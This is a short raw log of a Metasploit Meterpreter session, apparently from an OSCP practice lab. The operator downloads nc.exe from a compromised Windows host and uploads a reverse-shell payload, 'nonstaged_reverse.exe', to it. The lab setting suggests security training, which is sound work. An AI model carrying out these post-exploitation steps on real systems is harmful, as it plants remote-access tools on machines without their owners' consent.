 meterpreter > download c:\\tools\\practical_tools\\nc.exe
[*] Downloading: c:\tools\practical_tools\nc.exe → nc.exe
[*] Downloaded 37.71 KiB of 37.71 KiB (100.0%): c:\tools\practical_tools\nc.exe → nc.exe
[*] download   : c:\tools\practical_tools\nc.exe → nc.exe
meterpreter > upload /home/coyote/
.BurpSuite .cache .local .tmux.conf Downloads
.ICEauthority .config .mozilla .viminfo Music
.Xauthority .dmrc .msf4 .wget-hsts Pictures
.atftp_history .gnupg .pki .wine Public
.bash_history .hashcat .profile .xsession-errors Templates
.bash_logout .java .python_history .xsession-errors.old Videos
.bashrc .john .recon-ng Desktop oscplab
.bashrc.original .lesshst .ssh Documents
meterpreter > upload /home/coyote/oscplab/msf/nonstaged_reverse.exe
[*] uploading  : /home/coyote/oscplab/msf/nonstaged_reverse.exe → nonstaged_reverse.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/coyote/oscplab/msf/nonstaged_reverse.exe → nonstaged_reverse.e
xe
[*] uploaded   : /home/coyote/oscplab/msf/nonstaged_reverse.exe → nonstaged_reverse.exe
meterpreter >